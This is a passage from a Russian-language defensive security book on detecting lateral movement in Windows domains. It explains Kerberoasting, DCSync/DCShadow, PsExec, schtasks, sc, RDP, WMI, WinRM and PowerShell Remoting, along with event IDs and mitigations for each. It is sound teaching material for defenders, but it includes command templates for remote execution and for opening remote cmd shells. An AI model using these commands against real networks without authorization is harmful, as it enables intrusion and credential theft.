Еще одна категория атак на Kerberos - репликация каталога: злоумышленник с учетными данными администратора домена запускает репликацию каталога для компьютера, который не является контроллером домена, чтобы украсть (DCSync) или изменить (DCShadow) информацию из Active Directory. Мониторинг трафика протокола Directory Replication Service (DRS) на контроллеры, не относящиеся к домену, - эффективный способ обнаружения атак такого типа. Кроме того, поиск события с кодом 5137 («объект службы каталогов создан»), за которым следует событие с кодом 5141 («объект службы каталогов был удален»), может помочь определить, когда система временно добавляется в качестве контроллера домена для запуска атаки DCShadow. Событие с кодом 4742 («учетная запись компьютера была изменена») и событие с кодом 4929 («контекст именования источника репликации Active Directory был удален») также можно использовать для идентификации этих типов атак. Дополнительную информацию можно найти по этим двум ссылкам:

- https://attack.stealthbits.com/how-dcshadow-persistence-attackworks;
- https://blog.stealthbits.com/extracting-user-password-datawith-mimikatz-dcsync.

## **Kerberoasting**

Служебные мандаты шифруются и подписываются долгосрочным ключом соответствующей службы, обычно представлением пароля учетной записи службы. Поскольку каждый мандат подписан, когда он правильно расшифрован, хеш, сохраненный в подписи, можно использовать, чтобы проверить, что все в мандате было получено и расшифровано точно. Получая служебный мандат, мы получаем его зашифрованный текст и хеш-значение, связанное с правильно расшифрованной версией данных мандата. Это открывает возможность взлома пароля в автономном режиме, направленного на служебные мандаты. Мы перебираем возможные пароли. Если один из этих паролей можно использовать для расшифровки зашифрованного текста, чтобы хеш в подписи совпадал с хешем расшифрованных данных, то это означает, что мы успешно идентифицировали незашифрованный пароль соответствующей учетной записи службы.

Многие службы по умолчанию используют учетную запись компьютера системы для контекста безопасности, а учетные записи компьютера управляются непосредственно Active Directory. Эти учетные записи имеют очень длинные, случайные пароли, которые по умолчанию меняются каждые 30 дней, поэтому их невозможно вычислить с помощью взлома в автономном режиме. Учетные записи служб, которые создаются вручную, например часто используемые для запуска Microsoft SOL Server, возможно, были созданы, используя пароль, который недостаточно длинный или сложный, чтобы предотвратить взлом в автономном режиме. Эти учетные записи часто остаются без изменений в течение длительного периода времени.

Aтака Kerberoasting была впервые описана Тимом Медином в докладе под названием Attacking Kerberos: Kicking the Guard Dog of Hades, который можно найти по адресу https://youtu.be/HHJWfG9b0-E. Запрашивая служебные мандаты для служб, работающих в контексте созданной пользователем учетной записи (в отличие от учетной записи компьютера), можно собирать и обрабатывать эти мандаты в автономном режиме, чтобы взломать пароль. После взлома пароля учетной записи службы открывается возможность (как мы уже видели в случае с серебряными мандатами) изменить или подделать служебные мандаты для этой системы. Имейте в виду, что это может сделать любой аутентифицированный пользователь в домене, поскольку любой пользователь может запросить мандат для любой службы. Нет необходимости заранее компрометировать контроллер домена или систему, в которой размещается служба, для кражи учетных данных. Злоумышленник также может использовать служебную учетную запись для входа в системы, где у нее есть полномочия.

Обнаружить атаку Kerberoasting можно несколькими способами. Неправильное использование учетных записей служб может указывать на то, что учетная запись была скомпрометирована и используется для злонамеренных действий, поэтому ищите необычные события входа в учетную запись и си-

стему, связанные с учетными записями службы. Точно так же многие записи события с кодом 4769 («запрос на служебный мандат») из однопользовательской учетной записи для разных служб могут указывать на сбор служебных мандатов для потенциальных атак Kerberoasting. Это особенно актуально, когда запросы специально создаются для служебных мандатов с использованием более слабого алгоритма RC4 (в поле Ticket Encryption в записи события с кодом 4769 будет стоять 0x17 или 0x18). Запросы на мандаты в службы, к которым у учетной записи никогда не было доступа, также делают записи с кодом события 4769 более подозрительными.

### **ТИП ШИФРОВАНИЯ KERBEROS**

Kerberos поддерживает несколько различных типов шифрования, таких как AES256-CTS-HMACSHA1-96, AES128-CTS-HMAC-SHA1-96 и RC4-HMAC. Пока и клиент, и сервер поддерживают более сильные варианты на основе AES, они будут использовать их по умолчанию. Тип шифрования RC4-HMAC использует NT-хеш пароля, а не более безопасные варианты на основе AES, во время предварительной аутентификации в Kerberos, а также для шифрования и подписи мандатов. Многие атаки на Kerberos понижают тип шифрования до 0x17 (RC4-HMAC) или 0x18 (RC4-HMAC-EXP) для использования более слабого NT-хеша. Хотя многие устаревшие системы могут также использовать эти типы шифрования, отслеживание использования этих типов шифрования в вашем окружении, особенно по учетным записям, которые обычно используют варианты AES, может помочь обнаружить атаки, направленные на Kerberos. Вы можете найти тип шифрования, указанный в событии с кодом 4769 («запрос на служебный мандат») и кодом 4770 («продление служебного мандата»). Также можно просмотреть тип шифрования для мандата, используя команду klist, о которой мы уже говорили ранее в этой главе.

Для борьбы с Kerberoasting используйте групповые управляемые учетные записи служб, чтобы Active Directory могла назначать и автоматически менять длинные сложные пароли для учетных записей ваших служб. Дополнительную информацию об этой встроенной функции Windows можно найти по адресу [https://docs.microsoft.com/en-us/windows-server/security/group](https://docs.microsoft.com/en-us/windows-server/security/group-managedservice-accounts/group-managed-service-accounts-overview)[managedservice-accounts/group-managed-service-accounts-overview](https://docs.microsoft.com/en-us/windows-server/security/group-managedservice-accounts/group-managed-service-accounts-overview).

Кроме того, убедитесь, что все неиспользуемые учетные записи служб, которые были ранее созданы, полностью удалены из Active Directory, так как службы, которые они изначально поддерживали, не должны быть подключены к сети, чтобы происходили атаки Kerberoasting.

Независимо от механизма, используемого для компрометации учетной записи, – от передачи хешей или мандатов до подделки мандатов или взлома паролей служебной учетной записи, – для антивирусной программы результат будет одинаковым. После этого злоумышленнику будут доступны учетные данные для доступа к системам, дальнейшего распространения по сети и усиления своего влияния. Изучение журналов событий, сетевых индикаторов и артефактов в качестве доказательства действий злоумышленника поможет вам обнаружить любую атаку, где используются скомпрометированные учетные данные, и отреагировать на нее.

## **PSEXFC**

PsExec - это инструмент администрирования, использующая протокол SMB для удаленного выполнения команд в других системах. PsExec предоставляется сайтом Sysinternals, который принадлежит компании Microsoft, Многие администраторы используют его в своем окружении, поэтому если вы обнаружили, что она работает в сети, это может быть в порядке вещей. Команда разрешает удаленное выполнение программ по зашифрованному сетевому соединению при наличии учетных данных администратора, действительных в удаленной системе.

Если исполняемого файла еще нет в целевой системе, PsExec может скопировать его туда, а затем выполнить. Версия PsExec запускается из командной строки со следующим синтаксисом:

psexec \\<targetIP> [-c] [-d] [-e] [-s] [-u domain\user] [-p password]  $\leftrightarrow$ <command>

где <targetIP> - удаленная система, а <command> - любой исполняемый файл в системе. Распространенное злонамеренное действие - использовать смd. ехе в качестве удаленной команды для предоставления удаленной оболочки злоумышленнику. Можно добавить ключ -с, чтобы сначала скопировать исполняемый файл в целевой объект, если требуемого исполняемого файла там еще нет или его нет в системном пути на целевом объекте. Ключ - d используется для выполнения указанной команды неинтерактивным способом и позволяет отключиться, не дожидаясь, пока созданный процесс завершит работу. При желании можно использовать ключ -е для отключения создания профиля пользователя в удаленной системе. Ключ -s можно использовать для запуска удаленного процесса в контексте учетной записи System.

Ключ-и позволяет предоставить другую учетную запись пользователя для входа в удаленную систему, вместо того чтобы использовать учетные данные текущего пользователя. Обратите внимание: использование ключа - ч заставляет удаленную систему рассматривать вход в систему как интерактивный (тип 2), что приводит к кешированию учетных данных входа в оперативной памяти удаленной системы. Если удаленная система уже скомпрометирована, то при использовании этого инструмента для легитимных административных задач злоумышленник может получить доступ к учетным данным. Лучше открыть локальный процесс смd.ехе с альтернативными учетными данными (нажмите клавишу Shift и щелкните по нему правой кнопкой мыши, чтобы выбрать в меню пункт Run As Different User (Запуск от имени другого пользователя)), а затем использовать этот терминал cmd. ехе для запуска PsExec без ключа - и. При этом в локальной системе регистрируется событие с кодом 4648 («попытка входа с явными учетными данными»), показывающая открытие стd. ехе с явными учетными данными. Но затем PsExec выполнит стандартный сетевой вход (тип 3) в удаленную систему и не предоставит учетные данные в оперативной памяти.

Ключ -р предоставляет возможность указать пароль для учетной записи, указанной ключом - ив командной строке, в виде открытого текста. Если для

событий создания процесса включен аудит командной строки (как описано в главе 8), то в результате пароль можно зарегистрировать в незашифрованном виде. Конечно, так никогда не следует поступать, если инструмент используется в легитимных административных целях. Но это может сделать злоумышленник. Если ключ -р опущен, Windows запросит соответствующий пароль во время процесса аутентификации, и пароль не будет отображаться в виде открытого текста.

У Metasploit также имеется версия PsExec в качестве модуля эксплойта во фреймворке Metasploit. Модуль PsExec также требует действительных учетных данных администратора (или эксплойта для повышения привилегий до администратора) для доступа к удаленной системе.

Модуль PsExec может использовать либо незашифрованный пароль в виде обычного текста, либо представление пароля (NT-хеш), чтобы было проще осуществлять атаки pass-the-hash. При отсутствии действительных учетных данных модуль попытается выполнить вход как гость.

Модуль эксплойта Metasploit PsExec использует действительные учетные данные администратора для копирования исполняемого файла в целевую систему, создания службы для загрузки требуемой полезной нагрузки, удаления созданной им службы, а затем и удаления загруженного исполняемого файла. По умолчанию как исполняемый файл, так и служба получают случайную строку из символов в качестве имени; однако произвольные имена могут быть указаны злоумышленником.

При создании службы в журнале системных событий генерируется событие с кодом 7045, содержащее имя созданной службы (поле Service Name (Имя службы)) и исполняемый файл, который использовался для ее создания (поле Service File Name (Имя файла службы)). Исполняемый файл может быть загружен со случайным или явно предоставленным именем, или для запуска могут использоваться PowerShell и длинная команда в кодировке Base64. В случае активации (как описано в главе 8) в журнал событий безопасности также будет внесено событие с кодом 4697, куда записывается устанавливаемая в системе служба.

По умолчанию версия PsExec от Sysinternals также будет установлена как служба с именем PSEXESVC и соответствующим исполняемым файлом psexesvc.exe, записанным на диск, что облегчает ее обнаружение в записях события с кодом 7045 (и, возможно, события с кодом 4697 в журнале событий безопасности, если оно включено, как показано в главе 8). Однако имя службы и связанный с ней исполняемый файл можно заменить на любое произвольное имя, используя ключ - г при запуске PsExec. В отличие от версии Metasploit, версия PsExec от Sysinternals не удаляет службу автоматически, после того как та завершит работу. По умолчанию версия PsExec от Sysinternals также вызывает создание профиля пользователя в удаленной системе, если он еще не существует для соответствующих учетных данных пользователя. Этого можно избежать, если злоумышленник использует ключ -е при установлении соединения, но поскольку злоумышленник может пропустить его, проверка на предмет наличия необычных профилей пользователей может послужить полезным индикатором несанкционированной активности. Когда сеанс заканчивается, можно увидеть событие с кодом 7036 в системном журнале событий, где показано, что служба PSEXESVC останавливается.

Поскольку используются действительные учетные данные, рассмотренные ранее события входа в учетную запись и входа в систему применимы и к этому вектору атаки. Если злоумышленник использует учетные данные текущего пользователя, Windows запишет доступ на удаленной системе с кодом события 4624 и типом 3. Однако если злоумышленник явно предоставляет учетные данные, отличные от PsExec, используя ключ -u, Windows воспринимает это как интерактивный вход (код события 4624, тип 2) в удаленной системе и также будет регистрировать событие с кодом 4648, показывающее процесс PSEXESVC. ехе, использующий явные учетные данные для пользователя, указанного в ключе - и.

В системе, инициирующей соединение, при использовании ключа - и записывается событие с кодом 4648, показывающее учетную запись, инициировавшую использование учетных данных в разделе **Subject** (Субъект), учетные данные, предоставленные с помощью ключа - и в разделе Account Whose Credentials Were Used (Учетная запись, данные которой были использованы) и удаленную систему в разделе Target Server (Сервер цели). Если использовалась версия PysExec от Sysinternals, вы можете найти доказательства ее применения в реестре. Помимо стандартных артефактов, показывающих выполнение программы, PysExec также ведет запись в ключ реестра NTUSER. DAT\Software\Sysinternals\PsExec, где устанавливает для EulaAccepted значение, равное 1. Этот ключ называется PsExec, даже если злоумышленник дал инструменту другое имя, пытаясь скрыть его выполнение.

Существуют и иные инструменты, реализующие варианты этой идеи с использованием PsExec, такие как CSExec (https://github.com/malcomvetter/CSExec), PAExec (www.poweradmin.com/paexec) и RemCom (https://github. com/kavika13/RemCom). Вы можете поискать события с кодами 7045 («была установлена новая служба») и 7036 («служба была запущена/остановлена») в журнале системных событий и событие с кодом 4697 в журнале событий безопасности, чтобы попытаться определить вредоносные службы, связанные с этими типами атак.

## ЗАПЛАНИРОВАННЫЕ ЗАДАНИЯ

Злоумышленники могут использовать встроенные команды Windows at и schtasks, чтобы расширить свое влияние и закрепиться в окружении жертвы. Команда at, хотя и является устаревшей в последних версиях Windows, все еще используется в старых версиях. Она позволяет выполнять процесс через равные промежутки времени в будущем на локальном или удаленном компьютере. Вот ее синтаксис:

at [\\<целевой IP>] [HH:MM][A|P] <command>

где «целевой IP» указывает удаленную систему. Здесь также используется 12-часовой формат времени (АМ или РМ) и предоставляется команда для выполнения.

Аналогичным образом более новые версии Windows поддерживают команду schtasks, хотя и с немного более сложным синтаксисом:

```
schtasks /create /tn <taskname> /s <targetIP> /u <user> /p <password> <
/sc <frequency> /st <starttime> /sd <startdate> /tr <command>
```
Эта команда позволяет выполнять процесс в локальной или удаленной системе в назначенное время и с определенной частотой (удаленный доступ использует протокол SMB). Кроме того, при запуске с учетными данными администратора параметр / ru SYSTEM позволяет запускать указанную программу с полномочиями на уровне System. Таким образом, злоумышленники с действительными учетными данными могут планировать выполнение команд в системах как средство утечки данных, закрепления в системе, расширения контроля или других заданий по своему усмотрению.

Администраторы должны регулярно использовать команду schtasks для проверки процессов, которые запланированы для запуска. Эта команда выведет список элементов, запланированных как с помощью команды schtasks, так и с помощью at, тогда как команда at не будет отображать задания, запланированные с помощью schtasks. Вы можете вывести список заданий в файл значений через запятую, используя приведенный ниже синтаксис:

```
schtasks /query /fo csv > scheduled_tasks.csv
```
При желании включите сюда ключ / ч, чтобы активировать подробный вывод, если вам нужны дополнительные детали.

PowerShell также можно использовать для автоматического опроса удаленных систем. Командлет Get-ScheduledTask покажет путь, имя и состояние запланированных заданий при запуске.

В системе, где запланировано задание, дополнительные сведения можно найти в папке %SystemRoot%\System32\Tasks. Каждое задание, создаваемое с помощью команды schtasks, создает XML-файл с таким же именем, что и у задания в этом расположении. В этих файлах есть несколько полезных полей. В разделе RegistrationInfo в поле Author отображается учетная запись, используемая для планирования задания, а в поле Дата показаны локальная системная дата и время регистрации задания. В разделе Principals поле UserID показывает контекст пользователя, в котором будет выполняться задание. В разделе Triggers содержится подробная информация о том, когда будет запущено задание, а в поле Exec в разделе Actions указано, что будет запускаться.

При использовании аутентифицированных учетных данных для планирования заданий на удаленных системах соответствующие события входа в учетную запись и систему останутся такими, как обсуждалось ранее. Помните, что журналы событий, как подробно описано в главе 8, могут также существовать для запланированных заданий в журнале событий безопасности, равно как и журнал %SystemRoot%\System32\winevt\Logs\Microsoft-Windows-TaskScheduler%40perational.

### **OSOUERY**

Для обнаружения дальнейшего распространения по сети на всем предприятии может потребоваться запрос множества журналов и других источников данных. Kollide Fleet (см. главу 4) и аналогичные агенты, которые могут использовать osquery, поспособствуют тому, чтобы идентифицировать активность злоумышленника. Используя синтаксис, подобный SQL, можно быстро выполнить специальный поиск, чтобы найти индикаторы компрометации, обсуждаемые в этой главе, или же прибегнуть к другим видам поиска.

## **КОМАНДА SC**

Команда Service Controller, sc, может создавать, останавливать и запускать службы. Службы - это процессы, которые запускаются вне контекста вошедшего в систему пользователя, что позволяет им запускаться автоматически во время загрузки системы. Запустив процесс в качестве службы, злоумышленник может обеспечить сохранение процесса в системе, включая возможность автоматического перезапуска или других корректирующих действий в случае остановки выполнения службы. Команда sc позволяет выполнять эти действия в локальной или удаленных системах (используя протокол SMB) с соответствующими учетными данными. Синтаксис для установления начального, аутентифицированного соединения с удаленной системой выглядит так:

```
net use \\<целевой IP> <password> /u:<Admin User>
```
где «целевой IP» идентифицирует удаленную систему, а «Admin\_User» - имя пользователя учетной записи с привилегиями администратора в целевой системе. Чтобы создать службу в удаленной системе, используйте приведенный ниже синтаксис. Обратите внимание, что после binpath= требуется пробел:

sc \\<uenesoŭIP> create <svcname> binpath= <executable>

Важное замечание: исполняемый файл должен быть упакован так, чтобы обеспечить необходимые параметры управления службами, в том числе подтверждение операционной системы после ее успешного запуска. Без этого подтверждения Windows завершит работу службы примерно через 30 секунд. Любой произвольный исполняемый файл можно упаковать для использования в качестве службы с помощью бесплатного инструмента ServifyThis от фирмы InGuardians, который доступен на сайте GitHub (https://qithub.com/ inquardians/ServifyThis). Службу можно запустить следующим образом:

#### sc \\<целевойIP> start <svcname>

Как и в случае с командой schtasks, администраторы должны установить базовый уровень относительно того, какие службы работают в каждой из их систем. Эту задачу можно выполнить, используя WMIC или PowerShell либо в качестве локального скрипта, который выполняется с заданными

интервалами, либо в виде централизованного скрипта, который запрашивает удаленные системы и хранит данные этого типа в центральном местоположении. Наличие записей о портах, процессах, службах и т. д., которые используются такими скриптами в каждой системе (или, по крайней мере, в критически важных системах), – отличный материал для расследования после объявления о возникновении инцидента или при поиске киберугроз.

Событие с кодом 7045 записывает создание новой службы в системе, включая путь к имени исполняемого файла службы. Это событие, записанное в системном журнале событий, может быть полезным для идентификации создания вредоносных служб в системах, ставших объектом атаки. Событие с кодом 7036, также в журнале системных событий, записывает запуск и остановку служб. В случае активации, как описано в главе 8, журнал событий безопасности также будет записывать событие с кодом 4697, когда служба установлена в системе.

При создании службы путь к соответствующему исполняемому файлу сохраняется в реестре. Изучение записей в реестре в ключе HKLM\SYSTEM\Current-ControlSet\Services на предмет наличия необычных записей может помочь обнаружить вредоносные службы.

Значение ImagePath будет указывать расположение соответствующего исполняемого файла на диске для каждой службы.

Любое использование аутентифицированных учетных данных для изменения служб на удаленных системах также оставит соответствующие события входа в учетную запись и систему.

### **Протокол удаленного рабочего стола**

Заслуживший всеобщее признание протокол удаленного рабочего стола (RDP) – основа административного доступа к удаленным системам – попрежнему используется множеством администраторов, несмотря на то что компания Microsoft побуждает использовать PowerShell для задач администрирования. Соответственно, Remote Desktop и Terminal Services предоставляют привлекательный вектор атаки злоумышленникам, которые пытаются слиться со стандартной сетевой активностью. Попав в клиентскую систему, злоумышленник может использовать встроенные средства Microsoft, чтобы обеспечить удаленный доступ к другим системам с использованием протокола RDP и действительных учетных данных.

Злоумышленник может использовать средство подключения к удаленному рабочему столу (mstsc.exe), диспетчер подключений к удаленному рабочему столу (RDCMan) или универсальное приложение Microsoft Remote Desktop для доступа к системе, ставшей объектом атаки, по протоколу RDP. Хотя мы надеемся, что порт 3389 по умолчанию не предоставляется, переадресация портов, настроенная в качестве опорной точки в других, доступных в интернете системах, делает это возможным как с внешних, так и с внутренних хостов. В зависимости от пропускной способности такой подход, основанный на графическом интерфейсе пользователя, может быть менее чем идеальным для злоумышленника, но если этот метод обычно используется в вашем окружении, злоумышленники, вероятно, будут использовать его, чтобы слиться с обычным сетевым трафиком.

Помните, что протокол RDP использует стандартную аутентификацию Microsoft для контроля доступа к ресурсам; поэтому журналы, связанные с событиями входа в учетную запись и в систему, описанные в этой главе и главе 8, будут применяться к RDP-соединениям с индикаторами, перечисленными в табл. 12.3.

| Код события | Описание                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| 4624        | Событие входа в систему покажет тип 10 или тип 3 при использовании<br>протокола RDP, в зависимости от используемых версий Windows<br>и их конкретной конфигурации                                                                                                    |
| 4778        | Записывает, когда сеанс подключается снова. Адрес клиента в области<br>данных для конкретного события показывает IP-адрес, используемый<br>для установления соединения. Однако имя клиента обычно передается<br>из программного обеспечения, используемого для установления соединения,<br>и может отображать имя системы злоумышленника |
| 4779        | Записывает, когда сеанс отключен. Как и во многих событиях выхода<br>из системы, это событие может не записаться даже во время обычной<br>активности. Это событие также записывается, когда пользователь, который<br>использовал систему, когда сеанс RDP инициируется в той же системе,<br>отключается из-за запуска нового сеанса      |

Таблица 12.3. Индикаторы протокола RDP в журнале событий безопасности

На машине, получающей подключение, можно найти дополнительные журналы. Журнал %SystemRoot%\System32\winevt\Logs\Microsoft-Windows-TerminalServices-LocalSessionManager%40perational может содержать IP-адрес и имя зарегистрированного пользователя исходного компьютера в событиях с кодами 21, 22 или 25.

Событие с кодом 41 может также содержать имя этого пользователя. В журнале %SystemRoot%\System32\winevt\Logs\Microsoft-Windows-TerminalServices-RemoteConnectionManager%40perational может быть записано событие с кодом 1149, содержащее исходный IP-адрес и имя зарегистрированного пользователя. Наконец, в журнале %SystemRoot%\System32\winevt\Logs\Microsoft-Windows-RemoteDesktopServices-RdpCoreTS%40perational может быть записано событие с кодом 131, содержащее исходный IP-адрес и имя этого пользователя.

В системе, которая инициирует сеанс RDP, могут быть доступны дополнительные улики. Это может быть важно, когда скомпрометированный хост используется в качестве отправной точки для соединения злоумышленника с другими системами. Журнал %SystemRoot%\System32\winevt\Logs\Microsoft-Windows-TerminalServices-RDPClient%40perational записывает системы, соединения к которым были инициированы хостом, используя коды событий 1024 и 1102. Доказательства соединений в инициирующей системе также можно HAЙТИ В КЛЮЧЕ DEECTDA NTUSER.DAT\Software\Microsoft\Terminal Server Client\ Server.

Если этих способов недостаточно для обнаружения дальнейшего распространения по сети с помощью протокола RDP, вы также можете настроить

решения для мониторинга сетевой безопасности, чтобы отслеживать активность на порту 3389, это порт RDP по умолчанию, или проверить журнал Zeek (о котором идет речь в главе 7). Существуют дополнительные артефакты, включая списки переходов из mstsc.exe и журнал событий безопасности с кодом 4648, которые могут быть полезны в некоторых случаях. Для получения более подробной информации обратитесь к постеру Hunt Evil по адресу https://digital-forensics.sans.org/media/SANS\_Poster\_2018\_Hunt\_Evil\_FINAL.pdf.

## **WINDOWS MANAGEMENT INSTRUMENTATION**

Инструментарий управления Windows (WMI) - это предоставляемая компанией Microsoft платформа для упрощения задач администрирования. Мы рассмотрели способы, с помощью которых специалисты по защите сетей могут использовать WMI, в главе 4. Утилита командной строки инструментария управления Windows (WMIC) - это инструмент командной строки, который может выполнять команды WMI на локальных или удаленных системах. WMIC использует распределенную компонентную объектную модель (DCOM) для подключения к удаленным системам, чтобы выполнять команды. Это означает, что в окружении, где WinRM и/или PowerShell Remoting отключены, WMIC предоставляет привлекательный вариант для злоумышленников. PowerShell также может получать доступ к системам и управлять ими с помощью WMI. Старый командлет Get-Wmi0bject использует DCOM для доступа к удаленным системам, а новый командлет Get-CimInstance использует PowerShell Remoting, обеспечивая гибкость доступа к WMI в удаленных системах как для злоумышленников, так и для средств защиты.

Область применения WMI действительно обширна. Она позволяет злоумышленникам выполнять различные действия на удаленных системах, включая просмотр файлов, активацию/разблокирование учетных записей пользователей, сбор системной информации, запуск и остановку служб, создание или остановку процессов и многие другие задачи. Использование WMI требует, чтобы к целевой системе был осуществлен доступ с проверкой подлинности, поэтому события входа в учетную запись и входа в систему могут предоставить полезный индикатор подозрительной активности. WMIC не шифрует свой сетевой трафик для удаленной системы, что делает мониторинг безопасности сети жизнеспособным подходом для обнаружения злонамеренного использования WMIC. Как уже обсуждалось в главе 8, использование аудита командной строки посредством аудита создания процесса (событие с кодом 4688) и Sysmon (событие с кодом 1) предоставляет важные сведения для обнаружения злонамеренного использования WMIC.

Помимо выполнения отдельных команд WMI, можно использовать в каестве механизма закрепления в системе с помощью подписок. Подписки WMI позволяют запускать событие при выполнении определенного условия. Это распространенный метод закрепления в системе, используемый фреймворками для постэксплуатации на базе PowerShell. Действие, которое произойдет, называется потребителем события. Событие, которое запускает действие, называется фильтром событий. Фильтр событий подключен к связанному с ним потребителю события через фильтр для привязки потребителя. Когда событие, описанное фильтром, запускается (его условие истинно), фильтр отправляет определенные события (те, что соответствовали его фильтру) потребителю, чтобы выполнить свое определенное действие для этих событий. Подписки WMI можно создавать с помощью PowerShell или файлов формата МОГ с помощью компилятора mofcomp.exe. После создания подписка WMI сохраняется в базе данных WMI, расположенной в папке %SystemRoot%\wbem\Repository, парсинг которой можно выполнить с помощью утилиты python-cim с открытым исходным кодом (https://github.com/fireeye/flarewmi/tree/master/python-cim). Узнать больше об использовании подписки WMI злоумышленниками можно по адресу https://in.security/anintro-into-abusingand-identifying-wmi-event-subscriptions-for-persistence.

Sysmon можно настроить для мониторинга активности WMIEventFilter (событие с кодом 19), WMIEventConsumer (событие с кодом 20) и WMIEventConsumer-ToFilter (событие с кодом 21). В дополнение к журналам Sysmon журнал %SystemRoot%\System32\winevt\Logs\Microsoft-Windows-WMI-Activity%40perational также записывает информацию об использовании WMI. События с кодами 5860 и 5861 записывают подробности потребителей событий. Если вы будете искать по ним кодированные команды PowerShell или другие необычные записи, то это может помочь выявить злонамеренное использование WMI. Такие инструменты, как Autoruns (о котором идет речь в главе 3), также могут помочь определить использование подписок WMI в качестве механизма для закрепления в системе.

Можно опросить работающую систему для получения информации о подписках WMI, используя PowerShell. Фреймворк Kansa (о котором идет речь в главе 4) делает это очень эффективно, предоставляя возможность собирать результаты из разных систем для сравнения. Кроме того, скрипты PowerShell могут помочь генерировать уведомления об активности WMI, которые можно передавать в решение SIEM для расширенного обнаружения. Мэтт Грэбер написал несколько скриптов, которые послужат хорошей отправной точкой для таких начинаний, а Тимоти Паризи и Эван Пена расширили их. Подробнее об этих вариантах можно прочитать на странице https:// www.fireeye.com/blog/threat-research/2016/08/wmi vs wmi monitor.html.

## **WINDOWS REMOTE MANAGEMENT**

Удаленное управление Windows (WinRM) позволяет отправлять команды на удаленные компьютеры Windows по протоколам HTTP или HTTPS, используя протокол Web Services for Management. WinRM запускается как служба с учетной записью Network Service, и поскольку это нативные компоненты Microsoft, использование этих инструментов позволит обойти множество решений, используемых для создания белых списков, предоставляя злоумышленникам еще один привлекательный вариант.

Использование команды winrs позволяет выполнять произвольные команды в удаленных системах. Командная оболочка может возвращаться с таким синтаксисом:

winrs -r:http://<target host> "cmd"

где <target\_host> - удаленная система, в которой должен выполняться смd. ехе. Интерактивная оболочка возвращается пользователю, выполняющему эту команду.

По умолчанию WinRM использует TCP-порт 5985 для HTTP-трафика и TCPпорт 5986 для протокола HTTPS, но отправляемые данные в любом случае дополнительно шифруются. Рекомендуется настроить инструменты мониторинга сетевой безопасности для поиска необычных соединений на этих портах. Кроме того, конкретные идентификаторы событий могут быть полезными при попытке идентифицировать вредоносное использование WinRM. Эти события попадут в журнал %SystemRoot%\System32\winevt\Logs\Microsoft-Windows-WinRM%40perational. Когда соединение инициируется с помощью WinRM, генерируется событие с кодом 6. Это событие будет включать в себя удаленный пункт назначения, к которому была предпринята попытка подключения. Поэтому появление события с кодом 6 на локальных рабочих станциях или других компьютерах, на которых не часто выполняются административные задачи, можно считать подозрительным. Кроме того, в системе, где получено соединение, будет зарегистрировано событие с кодом 91. Этот журнал будет включать в себя поле пользователя, где отображается учетная запись, используемая для проверки подлинности соединения. Стандартные события входа в учетную запись и систему также могут помочь заполнить пробелы относительно систем, учетных записей и временных меток, участвующих в подобной активности.

## **POWERSHELL REMOTING**

PowerShell - инструмент, который предоставляет широкие возможности, но как их применять - для благих или злых намерений, - решает пользователь. Функция Remoting делает PowerShell идеальным механизмом для перемещения по сети. Любое действие, которое может быть выполнено в системе Windows, можно выполнить с помощью PowerShell без необходимости установки дополнительного вредоносного ПО. Empire (www.powershellempire.com) и аналогичные проекты используют этот факт в наборах для постэксплуатации, которые позволяют злоумышленнику поддерживать практически беспрецедентный контроль над сетью жертвы, используя скрипты PowerShell. Power-Shell стал любимым механизмом атаки для злоумышленников всех мастей. Хотя Empire уже официально не поддерживается, он по-прежнему доступен для скачивания, и многие похожие проекты продолжают расширять использование PowerShell и базового фреймворка.NET для постэксплуатации. Covenant (https://github.com/cobbr/Covenant) и фреймворк Faction C2 (www.factionc2. com) - примеры проектов, которые продолжают активно развиваться.

Помимо PowerShell Remoting, многие старые командлеты PowerShell поддерживают параметр - Computer Name для выполнения командлета в удаленной системе. Они обычно используют DCOM вместо PowerShell Remoting для достижения этой цели (хотя механизм может отличаться).

Функция PowerShell Remoting включена по умолчанию для членов группы Администраторы и Пользователи удаленного управления в Windows Server 2012 и более поздних версиях. Отключение этой функции может помешать злоумышленникам воспользоваться ею, но в результате отключается и один из самых полезных инструментов в арсенале администратора для выполнения повседневных административных задач, а также для определения базовых характеристик и обработки инцидентов. Подобно тому как у злоумышленников есть скрипты типа Empire, которые помогают им выполнять свою работу, у специалистов по защите есть свои фреймворки, такие как Kansa. Kansa (как показано в главе 4) позволяет собирать данные из коллекций систем, суммировать результаты и искать отклонения от нормы. Kansa может быть мощным инструментом подготовки к инцидентам и реагирования на них. Обновление для этого фреймворка, ARTHIR (https://github.com/ MalwareArchaeology/ARTHIR), – еще один отличный вариант для реагирования на инциденты.

Мы подробно рассмотрели журналы событий и соответствующие коды, связанные с PowerShell, в главе 8, поэтому сейчас не будем их повторять. Файл журнала PowerShell для каждого пользователя также можно найти 3Aecb:%HOMEPATH%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost\_history.txt. Можно подтвердить местоположение в системе, выполнив командлет Get-PSReadLineOption и проверив HistorySavePath. Maximum-HistoryCount покажет количество строк, которые будут сохранены в файле ConsoleHost\_history.txt, до того, как он начнет перезаписывать старые записи (по умолчанию это событие с кодом 4096). Это может послужить отличным источником информации об использовании PowerShell.

PowerShell Remoting применяет WinRM для установления соединений с удаленными компьютерами, поэтому те же методы обнаружения, которые подходят для WinRM, применимы и к PowerShell Remoting.

Обратите внимание, что независимо от того, какой протокол используется в WinRM - HTTP или HTTPS, - PowerShell шифрует все команды удаленного взаимодействия с помощью AES-256 после первоначальной аутентификации.

Специалисты по защите сетей могут помочь обезопасить PowerShell в своем окружении, создав ограниченные конечные точки с ограниченными конфигурациями сеансов PowerShell. Это позволяет более детально контролировать то, каким пользователям доступен PowerShell Remoting и какие командлеты они могут запускать (дополнительную информацию можно найти по адреcy https://devblogs.microsoft.com/powershell/powershell-constrainedlanguagemode). Аналогичным образом можно использовать элементы управления безопасностью Just Enough Administration для обеспечения необходимого доступа, при этом сводя к минимуму риск компрометации. Для получения дополнительной информации см. https://docs.microsoft.com/en-us/powershell/ scripting/learn/remoting/jea/overview?view=powershell-6. Рассмотрите возможность применения правил межсетевого экрана на базе хоста, чтобы разрешать входящие сеансы PowerShell Remoting только с доверенных рабочих станций администрирования, а не со всех произвольных систем. Наконец, внедрите исходящие ограничения, чтобы системы, которым не нужно инициировать исходящие сеансы PowerShell Remoting, не инициировали исходящие соединения на портах TCP 5985 и 5986. Это значительно снизит вероятность злонамеренного использования PowerShell для дальнейшего распространения по сети, при этом позволяя сетевым администраторам и специалистам по работе с инцидентами ИБ применять PowerShell в своей повседневной деятельности.

